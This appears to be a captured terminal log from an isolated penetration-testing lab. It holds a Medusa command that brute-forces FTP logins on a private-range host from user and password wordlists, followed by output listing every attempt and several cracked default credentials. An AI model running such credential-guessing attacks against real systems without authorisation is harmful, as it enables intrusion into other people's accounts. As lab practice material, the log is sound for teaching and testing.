 kali@kali:~$  medusa -M ftp (ACCOUNT FOUND)
=== CT-06: Medusa FTP ===
CMD: medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 01:09:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: anonymous (1 of 6, 0 complete) Password: password (1 of 6 complet
2026-11-20 01:09:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: anonymous Password: password [SUCCESS]
2026-11-20 01:09:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: anonymous (1 of 6, 1 complete) Password: msfadmin (2 of 6 complet
2026-11-20 01:09:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: anonymous Password: msfadmin [SUCCESS]
2026-11-20 01:09:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: anonymous (1 of 6, 2 complete) Password: admin (3 of 6 complete)
2026-11-20 01:09:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: anonymous Password: admin [SUCCESS]
2026-11-20 01:09:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: anonymous (1 of 6, 3 complete) Password: 123456 (4 of 6 complete)
2026-11-20 01:09:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: anonymous Password: 123456 [SUCCESS]
2026-11-20 01:09:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 4 complete) Password: password (1 of 6 complete)
2026-11-20 01:09:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 4 complete) Password: msfadmin (2 of 6 complete)
2026-11-20 01:09:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 4 complete) Password: 123456 (3 of 6 complete)
2026-11-20 01:09:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 5 complete) Password: admin (4 of 6 complete)
2026-11-20 01:09:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 5 complete) Password: toor (5 of 6 complete)
2026-11-20 01:09:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 6, 5 complete) Password: letmeout (6 of 6 complete)
2026-11-20 01:09:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 5 complete) Password: msfadmin (1 of 6 complete
2026-11-20 01:09:20 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-20 01:09:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 6 complete) Password: password (2 of 6 complete
2026-11-20 01:09:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 6 complete) Password: 123456 (3 of 6 complete)
2026-11-20 01:09:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 6, 6 complete) Password: admin (4 of 6 complete)
2026-11-20 01:09:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Password: 123456 (1 of 6 complete)
2026-11-20 01:09:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Password: msfadmin (2 of 6 complete)
2026-11-20 01:09:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 6 complete) Password: password (3 of 6 complete)
2026-11-20 01:09:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Password: admin (4 of 6 complete)
2026-11-20 01:09:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Password: letmeout (5 of 6 complete)
2026-11-20 01:09:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Password: password (1 of 6 complete)
2026-11-20 01:09:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 6, 7 complete) Password: toor (6 of 6 complete)
2026-11-20 01:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Password: 123456 (2 of 6 complete)
2026-11-20 01:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 7 complete) Password: msfadmin (3 of 6 complete)
2026-11-20 01:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Password: admin (4 of 6 complete)
2026-11-20 01:09:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Password: toor (5 of 6 complete)
2026-11-20 01:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (5 of 6, 8 complete) Password: letmeout (6 of 6 complete)
2026-11-20 01:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) Password: password (1 of 6 complete)
2026-11-20 01:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) Password: msfadmin (2 of 6 complete)
2026-11-20 01:09:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 8 complete) Password: 123456 (3 of 6 complete)
2026-11-20 01:09:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) Password: admin (4 of 6 complete)
2026-11-20 01:09:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) Password: toor (5 of 6 complete)
2026-11-20 01:09:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: guest (6 of 6, 9 complete) Password: letmeout (6 of 6 complete)
Saida REAL capturada via VBoxManage guestcontrol - 20/11/2026 - laboratorio isolado